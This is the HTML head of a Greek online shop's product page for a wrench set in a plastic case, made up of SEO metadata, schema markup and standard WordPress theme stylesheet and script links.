

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magginas.gr/product/%CE%B2%CE%B9%CE%B4%CE%BF%CE%BB%CE%BF%CE%B3%CE%BF%CF%83-%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%83%CE%B5%CF%84%CE%B9%CE%BD%CE%B1-1-2-3-4-1/
body_size: 25640
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.magginas.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΒΙΔΟΛΟΓΟΣ ΣΕΤ ΚΑΣΕΤΙΝΑ 1/2&quot;-3/4&quot;-1&quot; - magginas.gr</title>
	<link rel="canonical" href="https://www.magginas.gr/product/βιδολογοσ-σετ-κασετινα-1-2-3-4-1/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΒΙΔΟΛΟΓΟΣ ΣΕΤ ΚΑΣΕΤΙΝΑ 1/2&quot;-3/4&quot;-1&quot; - magginas.gr" />
	<meta property="og:description" content="ΒΙΔΟΛΟΓΟΣ ΣΕΤ ΚΑΣΕΤΙΝΑ 1/2&quot;-3/4&quot;-1&quot; Σε εργονομική πλαστική βαλίτσα.Περιέχει 3 ανταλακτικές κουκονάρες .Τα νούμερα 1/2&quot;-3/4&quot;-1&quot; Σε εκπληκτική τιμή!!!" />
	<meta property="og:url" content="https://www.magginas.gr/product/βιδολογοσ-σετ-κασετινα-1-2-3-4-1/" />
	<meta property="og:site_name" content="magginas.gr" />
	<meta property="article:modified_time" content="2019-01-14T14:03:34+00:00" />
	<meta property="og:image" content="https://www.magginas.gr/wp-content/uploads/2018/06/b_id.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/","url":"https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/","name":"ΒΙΔΟΛΟΓΟΣ ΣΕΤ ΚΑΣΕΤΙΝΑ 1/2\"-3/4\"-1\" - magginas.gr","isPartOf":{"@id":"https://www.magginas.gr/#website"},"primaryImageOfPage":{"@id":"https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/#primaryimage"},"image":{"@id":"https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/#primaryimage"},"thumbnailUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/b_id.jpg","datePublished":"2018-06-14T15:20:45+00:00","dateModified":"2019-01-14T14:03:34+00:00","breadcrumb":{"@id":"https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/#primaryimage","url":"https://www.magginas.gr/wp-content/uploads/2018/06/b_id.jpg","contentUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/b_id.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.magginas.gr/product/%ce%b2%ce%b9%ce%b4%ce%bf%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%83%ce%b5%cf%84%ce%b9%ce%bd%ce%b1-1-2-3-4-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.magginas.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.magginas.gr/shop/"},{"@type":"ListItem","position":3,"name":"ΒΙΔΟΛΟΓΟΣ ΣΕΤ ΚΑΣΕΤΙΝΑ 1/2&#8243;-3/4&#8243;-1&#8243;"}]},{"@type":"WebSite","@id":"https://www.magginas.gr/#website","url":"https://www.magginas.gr/","name":"magginas.gr","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magginas.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; magginas.gr" href="https://www.magginas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; magginas.gr" href="https://www.magginas.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.magginas.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.magginas.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C100%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
